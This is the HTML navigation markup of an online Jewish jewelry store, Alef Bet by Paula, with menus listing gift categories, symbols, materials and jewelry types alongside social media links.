                                      By Price
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Price
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Certificate
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/gift-for-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $50
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/gifts-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $100
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/gifts-over-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Over $100
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Luxury ($400+)
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Occasion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Occasion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/bat-and-bar-mitzvah-collection-under-75" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat/Bar Mitzvah
                                              </a>
                                            </li><li>
                                              <a href="/es/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/es/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/hanukkah-gift-ideas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Symbol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-symbol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Symbol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/stars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/evil-eye" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/hebrew-chai/hebrew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew + Chai
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Material
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Material
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                14k Gold
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/silver-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sterling Silver
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Certificate
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/collections/whats-new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      What&#39;s New
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Discover
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-discover" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Discover
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="https://www.alefbet.com/pages/meaningful-jewelry-symbols" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meaning Behind Symbols
                                  </a></li><li><a href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Care &amp; Maintenance
                                  </a></li><li><a href="/es/blogs/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="https://www.alefbet.com/pages/wall-of-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Testimonials
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/collections/specials" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Final Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.alefbet.com/customer_authentication/redirect?locale=es&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paulaabjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/alefbetjewelry/https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/alefbetjewelry/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@alefbetofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/Alefbetjewelry/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/es"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.76923076923077%"
            
          ><img src="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500" alt="Alef Bet by Paula" srcset="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=50 50w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=100 100w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=150 150w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=200 200w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=250 250w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=300 300w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=400 400w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500 500w" width="160" height="49.23076923076923" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-sellers"
                    href="/es/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-fine-jewelry"
                    href="/es/collections/fine-jewelry"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Fine Jewelry </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-jewelry"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-jewelry-necklaces"
                                  href="/es/collections/necklaces"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Necklaces
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-israel-collection"
                                          href="https://www.alefbet.com/collections/israel-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Israel Collection 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-chai"
                                          href="https://www.alefbet.com/collections/chai-pendants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chai
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-diamonds"
                                          href="https://www.alefbet.com/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-fine-jewelry"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fine Jewelry
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-opal"
                                          href="https://www.alefbet.com/collections/blue-opal-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Opal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-star-of-david"
                                          href="/es/collections/jewish-star-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-shop-all"
                                          href="/es/collections/necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-bracelets"
                                  href="https://www.alefbet.com/collections/bracelets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bracelets
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-beaded"
                                          href="https://www.alefbet.com/collections/beaded-stretch-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beaded
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-diamond"
                                          href="/es/collections/gold-and-diamond-bracelet"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamond
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hebrew"
                                          href="https://www.alefbet.com/collections/hebrew-name-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-red-string"
                                          href="https://www.alefbet.com/collections/red-string-protection"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Red String
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-star-of-david"
                                          href="https://www.alefbet.com/collections/star-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-shop-all"
                                          href="/es/collections/silver-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-earrings"
                                  href="https://www.alefbet.com/collections/earrings"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Earrings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-star-of-david"
                                          href="/es/collections/star-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-hamsa"
                                          href="/es/collections/hamsa-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-evil-eye"
                                          href="/es/collections/evil-eye-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-diamonds"
                                          href="/es/collections/diamond-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-shop-all"
                                          href="/es/collections/earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-rings"
                                  href="https://www.alefbet.com/collections/ring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-star-of-david"
                                          href="https://www.alefbet.com/collections/jewish-star-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
